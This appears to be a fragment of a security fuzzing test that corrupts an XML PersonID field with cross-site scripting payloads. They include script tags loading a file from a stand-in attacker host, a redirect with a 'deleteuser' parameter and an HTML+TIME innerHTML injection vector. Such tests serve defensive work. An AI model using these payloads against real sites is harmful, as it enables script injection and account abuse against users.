 isRequest(): stringCorrupt("<per:PersonID>admin", "<per:PersonID><SCRIPT
a=\">'>\"SRC=\" http://hackers.com/hello.jsp\"></SCRIPT>admin");
isRequest(): stringCorrupt("<per:PersonID>admin", "<per:PersonID><SCRIPT
a=\">\"SRC=\" http://hackers.com/hello.jsp\"></SCRIPT>admin");
isRequest(): stringCorrupt("<per:PersonID>admin", "<per:PersonID>Redirect
302 /a.jpg http://hackers.com/hello.jsp&amp;deleteuser admin");
isRequest(): stringCorrupt("<per:PersonID>admin", "<per:PersonID>SCRIPT
SRC=\" http://hackers.com/hello.jsp\"></SCRIPT>admin");
isRequest(): stringCorrupt("<per:PersonID>admin",
"<per:PersonID><![CDATA[<HTML><BODY><?xml:namespace prefix=\"t\"
ns=\"urn:schemas-microsoft-com:time\"><?import namespace=\"t\"
implementation=\"#default#time2\"><t:set attributeName=\"innerHTML\"
to=\"XSS<SCRIPT
DEFER&gt;alert(&quot;XSS&quot;)</SCRIPT&gt;\"></BODY></HTML>]]>admin");